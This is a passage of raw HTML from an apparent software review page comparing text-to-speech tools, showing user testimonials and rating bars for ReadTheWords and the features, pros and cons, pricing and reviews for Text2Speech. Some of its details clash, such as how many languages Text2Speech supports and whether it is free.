class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-z3kdayd "><div class="eb-testimonial-wrapper eb-testimonial-z3kdayd" data-id="eb-testimonial-z3kdayd"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Antonio K. Binder</p><p class="eb-testimonial-company">⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">2 Stars. Does it work? Yes. Does it work all the time? Of course not. The app tends to have glitches when translating French and I can’t transfer files into my phone! Once these improvements happen, I can’t wait to see how it will work.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="4" data-tab-parent-id="eb-advanced-tabs-b6w88c7"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-ev5smcc "><div class="eb-testimonial-wrapper eb-testimonial-ev5smcc" data-id="eb-testimonial-ev5smcc"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Paula G. Quinn</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Everything works well with Read the Words, but there&#8217;s one thing that&#8217;s stopping me from giving it a 5 stars. While it says, you can add images and audio; it&#8217;s slower than expected. Still, it works, and I find a lot of usage out of it!</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="5" data-tab-parent-id="eb-advanced-tabs-b6w88c7"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-oa4pe03 "><div class="eb-testimonial-wrapper eb-testimonial-oa4pe03" data-id="eb-testimonial-oa4pe03"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Darrell C. Waters</p><p class="eb-testimonial-company">⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">I wanted to use Read the Words to make a message for my husband. And while it does work, I do feel that the app is only limited to only English, Spanish and French. So it’s still great to use, only if you need something simple.</p></div></div></div></div></div></div></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Our Verdict of ReadTheWords</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-r06khsj "><div class="eb-progressbar-wrapper eb-progressbar-r06khsj"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Easy-of-use</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="90" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">90</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-nd4wjmp "><div class="eb-progressbar-wrapper eb-progressbar-nd4wjmp"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Value for money</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="89" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">89</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-dhal7op "><div class="eb-progressbar-wrapper eb-progressbar-dhal7op"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Customer support</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="86" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">86</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-vmzawe8 "><div class="eb-progressbar-wrapper eb-progressbar-vmzawe8"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Functionality</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="83" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">83</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div></div><div class="wp-block-column is-vertically-aligned-center has-medium-font-size is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-4cq77wz "><div class="eb-progressbar-wrapper eb-progressbar-4cq77wz"><div class="eb-progressbar-circle-container center"><div class="eb-progressbar eb-progressbar-circle" data-layout="circle" data-count="87" data-duration="1500"><div class="eb-progressbar-circle-pie"><div class="eb-progressbar-circle-half-left eb-progressbar-circle-half"></div><div class="eb-progressbar-circle-half-right eb-progressbar-circle-half"></div></div><div class="eb-progressbar-circle-inner"></div><div class="eb-progressbar-circle-inner-content"><div class="eb-progressbar-title">Overall</div><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">87</span><span class="postfix">%</span></span></div></div></div></div></div></div></div></div></div></div><div class="wp-block-essential-blocks-button"><div class="eb-parent-wrapper eb-parent-eb-button-n6bd6cn "><div class="eb-button-wrapper eb-button-alignment eb-button-n6bd6cn"><div class="eb-button"><a class="eb-button-anchor" href="https://www.readthewords.com/" target="_blank" rel="noopener"><i class="fas fa-share-square eb-button-icon eb-button-icon-left hvr-icon"></i>Visit Website</a></div></div></div></div><h3 class="has-text-align-center has-white-background-color has-background has-x-large-font-size wp-block-heading" style="text-decoration:underline"><span id="9-Text2Speech"><a name="text2speech"></a>9. Text2Speech</span></h3><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-image is-style-rounded"><figure class="aligncenter size-full"><noscript><img loading="lazy" decoding="async" width="1116" height="291" src="https://text2audio.com/wp-content/uploads/2019/05/text2speech.png" alt="" class="wp-image-344" srcset="https://text2audio.com/wp-content/uploads/2019/05/text2speech.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/text2speech-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/text2speech-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/text2speech-1024x267.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/text2speech-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/text2speech-860x224.png 860w" sizes="(max-width: 1116px) 100vw, 1116px" /></noscript><img loading="lazy" decoding="async" width="1116" height="291" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201116%20291%22%3E%3C/svg%3E' data-src="https://text2audio.com/wp-content/uploads/2019/05/text2speech.png" alt="" class="lazyload wp-image-344" data-srcset="https://text2audio.com/wp-content/uploads/2019/05/text2speech.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/text2speech-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/text2speech-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/text2speech-1024x267.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/text2speech-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/text2speech-860x224.png 860w" data-sizes="(max-width: 1116px) 100vw, 1116px" /></figure></div></div></div><p>This free and simple-to-use text-to-speech converter is available online. Although it is not the best available, it is worth considering. The straightforward appearance captivated us at first glance. Also, there are no difficult procedures to follow.&nbsp;</p><p>It is not necessary to open an account with Text2Speech. Most importantly, even non-technical people can use it easily. Text2Speech prioritizes conciseness. Large files cannot be uploaded; however, it is great for smaller text files. Given that it is a free piece of software, its functionality is limited.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Features</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>The additional characteristic of the Text2Speech software is the incorporation of multiple languages and texts. This software is mainly available in English, but you do have access to up to 23 different languages with this program. One important part of this feature is that after the text has been entered, you can use the voice-over without having to do anything else.</p><p>There is no need for you to register. Most importantly, even for a layperson without any technical understanding, it is simple to use.</p><p>You can enter up to 4,000 characters of text into its interface. Male (US English with a Scottish accent, Marathi, and a low-quality US English version) and female voices are available (US English and Hindi).</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pros &amp; Cons</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns has-background is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex" style="background-color:#f5f5f5"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-eyx4qc6 "><div class="eb-feature-list-eyx4qc6 eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Simple and intuitive</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Free of cost</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">No complicated algorithms</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-yzjdibj "><div class="eb-feature-list-yzjdibj eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-icon-color="" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon" style="color:"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Only available in two languages</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Limitations in terms of characters</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pricing</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>Affordability is important when looking for the best text to speech program. Fortunately, Text 2 Speech is free of charge. This gives you the ability to test out the software and use it to help you read, translate, or fulfill your reading hobby.</p><p>After the free usage limit is reached, the cost of Text2Speech is determined by the number of characters sent to the service each month to be converted into audio, and it starts at $4.00 per 1 million characters.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Client’s Reviews</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-essential-blocks-advanced-tabs alignwide"><div class="eb-parent-wrapper eb-parent-eb-advanced-tabs-genvuu8 "><div class="eb-advanced-tabs-genvuu8 eb-advanced-tabs-wrapper horizontal"><div class="eb-tabs-nav"><ul class="tabTitles" data-tabs-ul-id="eb-advanced-tabs-genvuu8"><li data-title-tab-id="1" class="active"><p class="tab-title-text">Review 1</p></li><li data-title-tab-id="2" class="inactive"><p class="tab-title-text">Review 2</p></li><li data-title-tab-id="3" class="inactive"><p class="tab-title-text">Review 3</p></li><li data-title-tab-id="4" class="inactive"><p class="tab-title-text">Review 4</p></li><li data-title-tab-id="5" class="inactive"><p class="tab-title-text">Review 5</p></li></ul></div><div class="eb-tabs-contents"><div class="eb-tab-wrapper" data-tab-id="1" data-tab-parent-id="eb-advanced-tabs-genvuu8"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-tk666hb "><div class="eb-testimonial-wrapper eb-testimonial-tk666hb" data-id="eb-testimonial-tk666hb"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Lily R. Trantham</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Using Text2Speech is fun. It doesn’t need to have any mobile versions as you can just use your browser. I gave it 5 stars because I can have text spoken in Hindi, which some apps don’t provide. So I’m definitely a fan of using this one.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="2" data-tab-parent-id="eb-advanced-tabs-genvuu8"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-zc9uokb "><div class="eb-testimonial-wrapper eb-testimonial-zc9uokb" data-id="eb-testimonial-zc9uokb"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Ken P. Benally</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">I like using Text2Speech! I can add my text in the textbox and hear it in an MP3 format. It can be slow at times, but the site is still responsive and I can still read effectively with it. 4 Stars, as it&#8217;s still great to use!</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="3" data-tab-parent-id="eb-advanced-tabs-genvuu8"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-d8ugwve "><div class="eb-testimonial-wrapper eb-testimonial-d8ugwve" data-id="eb-testimonial-d8ugwve"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Renee J. Joyce</p><p class="eb-testimonial-company">⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Sure it&#8217;s easy, and sure I can copy and paste text in it. But what if I want more? How come it only has 3 languages? I like using Text2Speech, but I have to give it 2 stars because it doesn&#8217;t have that much diversity as other tools I use.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="4" data-tab-parent-id="eb-advanced-tabs-genvuu8"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-ggq8dd2 "><div class="eb-testimonial-wrapper eb-testimonial-ggq8dd2" data-id="eb-testimonial-ggq8dd2"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Brian C. Dunlap</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Text2Speech is amazing! I can simply open up my Google Chrome page and just translate my text on its browser. This is simple and better than other free tools, that are limited. So I’ll give it a 5 stars as I am proud to use it when reading!</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="5" data-tab-parent-id="eb-advanced-tabs-genvuu8"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-bv2trt0 "><div class="eb-testimonial-wrapper eb-testimonial-bv2trt0" data-id="eb-testimonial-bv2trt0"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Mark J. Clarke</p><p class="eb-testimonial-company">⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Text2Speech is good, but I felt like there were a few problems with it. I wish they had it in Spanish, but sadly it doesn&#8217;t. 3 stars because it performs well, but it should have more advanced features than advertised.</p></div></div></div></div></div></div></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Our Verdict of Text2Speech</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-9aqb5v2 "><div class="eb-progressbar-wrapper eb-progressbar-9aqb5v2"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Easy-of-use</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="95" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">95</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-mpmuh7b "><div class="eb-progressbar-wrapper eb-progressbar-mpmuh7b"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Value for money</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="93" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">93</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-8qn7wcr "><div class="eb-progressbar-wrapper eb-progressbar-8qn7wcr"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Customer support</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="76" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">76</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-10qb7k6 "><div class="eb-progressbar-wrapper eb-progressbar-10qb7k6"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Functionality</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="80" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">80</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div></div><div class="wp-block-column 